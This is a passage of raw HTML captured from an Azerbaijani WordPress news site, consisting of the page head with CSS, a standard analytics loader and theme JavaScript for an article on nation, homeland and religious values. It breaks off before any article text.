

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/mill%C9%99t-v%C9%99t%C9%99n-v%C9%99-dovl%C9%99t-dinimizd%C9%99n-qaynaqlanan-muq%C9%99dd%C9%99s-d%C9%99y%C9%99rl%C9%99rimiz/
body_size: 43406
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>MİLLƏT, VƏTƏN VƏ DÖVLƏT —DİNİMİZDƏN QAYNAQLANAN  MÜQƏDDƏS DƏYƏRLƏRİMİZ! | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; MİLLƏT, VƏTƏN VƏ DÖVLƏT —DİNİMİZDƏN QAYNAQLANAN  MÜQƏDDƏS DƏYƏRLƏRİMİZ! Şərh Qidalandırıcısı" href="https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fmill%25c9%2599t-v%25c9%2599t%25c9%2599n-v%25c9%2599-dovl%25c9%2599t-dinimizd%25c9%2599n-qaynaqlanan-muq%25c9%2599dd%25c9%2599s-d%25c9%2599y%25c9%2599rl%25c9%2599rimiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fmill%25c9%2599t-v%25c9%2599t%25c9%2599n-v%25c9%2599-dovl%25c9%2599t-dinimizd%25c9%2599n-qaynaqlanan-muq%25c9%2599dd%25c9%2599s-d%25c9%2599y%25c9%2599rl%25c9%2599rimiz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/2398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/" />
<link rel='shortlink' href='https://www.turk.az/?p=2398' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="7303966d8e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li 